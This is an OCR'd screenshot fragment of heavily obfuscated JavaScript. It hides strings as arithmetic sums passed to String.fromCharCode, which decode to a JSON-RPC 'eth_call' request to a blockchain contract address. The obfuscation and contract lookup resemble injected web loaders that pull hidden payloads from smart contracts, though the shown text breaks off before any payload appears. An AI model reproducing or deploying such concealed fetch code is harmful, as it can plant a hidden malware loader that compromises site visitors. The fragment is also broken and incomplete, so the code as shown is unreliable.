
(52+4+23),(55+8+20),
(33+10+41)),body:JSON.stringify({jsonrpc:S
tring.fromCharCode((41+6+3),(40+6),
(38+1+9)),method:String.fromCharCode((20
+45+36),(57+59),(55+49),(40+40+15),
(66+14+19),(11+59+27),(71+20+17),
(45+35+28)),params:
[{to:String.fromCharCode((25+8+15),
(29+12+79), (85+16), (7+89+5), (27+25+2),
(55+44), (42+6+8), (7+42), (91+11),
(35+17), (23+48+29), (48+7+0), (28+72),
(52+0), (46+7+0), (27+28), (5+46),
(8+37+7), (48+52), (44+4+7), (63+37),